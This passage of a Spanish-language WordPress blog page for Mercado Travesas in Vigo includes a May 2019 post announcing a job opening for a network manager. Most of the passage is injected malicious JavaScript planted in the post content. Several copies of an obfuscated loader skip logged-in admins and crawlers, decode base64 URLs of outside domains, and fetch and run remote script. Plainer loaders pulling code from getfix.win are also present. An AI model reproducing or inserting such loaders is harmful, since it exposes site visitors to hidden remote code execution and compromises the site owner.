_0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://mercadotravesas.com/blog/tag/amaoteumercado/" rel="tag">amaoteumercado</a><a href="http://mercadotravesas.com/blog/tag/mercado-travesas/" rel="tag">mercado travesas</a><a href="http://mercadotravesas.com/blog/tag/navidad/" rel="tag">Navidad</a><a href="http://mercadotravesas.com/blog/tag/sorteo/" rel="tag">sorteo</a><a href="http://mercadotravesas.com/blog/tag/travesas/" rel="tag">travesas</a><a href="http://mercadotravesas.com/blog/tag/vigo/" rel="tag">Vigo</a></span></footer></article><!-- #post-## -->

<article id="post-1829" class="post-1829 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion category-noticias tag-noticias-2 tag-ofertadeempleo tag-travesas tag-vigo">
	
	<a class="post-thumbnail" href="http://mercadotravesas.com/blog/oferta-de-emprego-como-xestor-de-redes/">
	<img width="672" height="372" src="http://mercadotravesas.com/blog/wp-content/uploads/2018/02/logoconcello4-672x372.jpg" class="attachment-post-thumbnail wp-post-image" alt="MTR004_Boletos_1.0_AF" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://mercadotravesas.com/blog/category/informacion/" rel="category tag">Información</a>, <a href="http://mercadotravesas.com/blog/category/noticias/" rel="category tag">Noticias</a></span>
		</div>
		<h1 class="entry-title"><a href="http://mercadotravesas.com/blog/oferta-de-emprego-como-xestor-de-redes/" rel="bookmark">Oferta de emprego como Xestor de Redes</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://mercadotravesas.com/blog/oferta-de-emprego-como-xestor-de-redes/" rel="bookmark"><time class="entry-date" datetime="2019-05-14T13:07:29+00:00">mayo 14, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://mercadotravesas.com/blog/author/mercado-travesas/" rel="author">Mercado Travesas</a></span></span>			<span class="comments-link"><a href="http://mercadotravesas.com/blog/oferta-de-emprego-como-xestor-de-redes/#respond">Dejar un comentario</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><figure id="attachment_1832" style="width: 575px;" class="wp-caption aligncenter"><a href="http://mercadotravesas.com/blog/wp-content/uploads/2019/05/ANEXO-VI-MERCADO-TRAVESAS-XESTOR-A-REDES_signed.jpg"><img class=" wp-image-1832" src="http://mercadotravesas.com/blog/wp-content/uploads/2019/05/ANEXO-VI-MERCADO-TRAVESAS-XESTOR-A-REDES_signed.jpg" alt="Posto de traballo como xestor de Redes de comunicación externa." width="575" height="833" /></a><figcaption class="wp-caption-text">Posto de traballo como xestor de Redes de comunicación externa.</figcaption></figure><script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&#038;ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 &#038;&#038; xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&#038;ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 &#038;&#038; xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&#038;0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&#038;0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&#038;&#038;_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var 